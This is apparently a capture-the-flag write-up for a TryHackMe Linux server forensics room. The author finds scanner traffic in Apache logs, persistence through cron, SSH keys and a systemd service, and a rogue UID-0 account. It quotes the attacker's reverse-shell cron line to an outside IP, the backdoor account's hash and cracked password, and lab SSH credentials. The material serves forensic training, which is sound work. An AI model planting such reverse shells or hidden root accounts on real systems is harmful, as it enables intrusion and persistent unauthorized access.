TryHackMe: Linux Server Forensics Writeup
![]()
Intro
Linux Server Forensics is a medium difficulty TryHackMe room created by Ben, UP948723, up934641, and CoolComputerMan.
In this scenario, we’ve been hired to investigate a data breach. We are given the following SSH credentials to access the target:
- Username: fred
- Password: FredRules!
SSH into the machine to begin.
ssh fred@IP
The First VM
Apache Log Analysis I
How many different tools made requests to the server?
We are tasked with analyzing logs for an apache web server. Apache stores its logs in the /var/log/apache2 directory.
fred@acmeweb:/var/log/apache2$ ls
access.log error.log other_vhosts_access.log
Let’s check access.log since it contains user-agent strings.
A user-agent string can be used to identify what browser/system made the request. It can also be used to identify traffic from scanning tools.
There are entries for nmap and dirbuster.
Answer: 2

Name a path requested by Nmap.
Search through /var/log/apache2/access.log for nmap entries and you’ll find the path.
Answer: /nmaplowercheck1618912425
Web Server Analysis
On to the customer facing web server.
What page allows users to upload files?
The website has a number of web pages. However, the only one that allows file uploads is the “Contacts” page.
Answer: contact.php
What IP uploaded files to the server?
To find the IP address of the computer that uploaded a file, we simply need to check for successful HTTP POST requests.
fred@acmeweb:/var/log/apache2$ grep POST access.log
192.168.56.24 - - [20/Apr/2021:09:53:46 +0000] "POST / HTTP/1.1" 200 2495 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.56.24 - - [20/Apr/2021:09:53:46 +0000] "POST /sdk HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
Answer: 192.168.56.24
Who left an exposed security notice on the server?
We know that the server has been scanned with DirBuster already. Therefore, we can check the logs for any hidden file path locations!
Tip: I used the following command to narrow down the log output to only the found file paths:
$ grep -i "dirbuster" access.log | grep "GET" | grep "200" | less
Navigate to the /resources/development/2021/docs page.

Answer: Fred
Persistence Mechanisms I
What command and option did the attacker use to establish a backdoor?
Backdoors are commonly placed within cron jobs. Let’s list ours:
fred@acmeweb:/var/log/apache2$ crontab -l
no crontab for fred
Hmm, nothing there. Perhaps there’s something in /etc/crontab.
fred@acmeweb:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root2 sh -i >& /dev/tcp/192.168.56.206/1234 0>&1
Aha! The last line contains a backdoor for TCP port 1234!
User Accounts
It looks like the command from the previous task was set up to run under the root2 account. This account doesn’t make any sense as there should only be one root account. Wonder how it got there?
Let’s check the /etc/passwd file for the root2 user.
fred@acmeweb:~$ grep root2 /etc/passwd
root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash
Interesting - the password hash is stored in the world-readable /etc/passwd file and not /etc/shadow!
I tried to crack the hash with John The Ripper, but no luck. The hint states that this is a popular hash, so I googled it. There are dozens of forums using this hash as an example.
Answer: mrcake
The Second VM
We are tasked with investigating another machine that has been hacked. This time the attacker has been more subtle.
Apache Log Analysis II
Name one of the non-standard HTTP Requests.
Skimming the /var/log/apache2/access.log reveals an odd looking HTTP request.
192.168.56.206 - - [20/Apr/2021:13:30:15 +0000] "GXWR / HTTP/1.1" 501 498 "-"
"Mozilla/5.0 (iPhone; CPU iPhone OS 12_2 like Mac OS X) AppleWebKit/605.1.15
(KHTML"
Answer: GWXR
At what time was the Nmap scan performed? (format: HH:MM:SS)
The above non-standard HTTP request was generated by Nmap. The timestamp is the answer.
Answer: 13:30:15
Persistence Mechanisms II
The previous backdoor was in a cron entry. This time, the adversary has created a pair of SSH-keys.
What username and hostname combination can be found in one of the authorized_keys files? (format: username@hostname)
First, let’s get a root shell (notice the username changes):
fred@acmeweb:~$ sudo -i
root@acmeweb:~#
Next, print the /root/.ssh/authorize_keys file.
Answer: kali@kali
Program Execution History
Linux stores program execution history in a number of files, including bash_history, auth.log, and history.log. They can be valuable resources for analyzing what commands an attacker ran on a system.
What is the first command present in root’s bash_history file?
root@acmeweb:~# head -1 .bash_history
nano /etc/passwd
The Final VM
There is one final machine we are tasked to investigate. Upon SSHing into the machine, we immediately are spammed with messages in different languages. A sign of an annoying malware.
Persistence Mechanisms III
Malware can also maintain persistence using systemd scripts.
Figure out what’s going on and find the flag.
List the running services:
$ systemctl --type=service --state=active
This one took a while to figure out, but the malicious service is IpManager.service.
Query the service for more information with
$ systemctl status IpManager.service

It has the following parameter:
ExecStart=/bin/bash /etc/network/ZGtsam5hZG1ua2Fu.sh
Kill the service:
$ systemctl stop IpManager.service
Open the script it was running. The flag is on the first line.
Answer: [gh0st_1n_the_machine]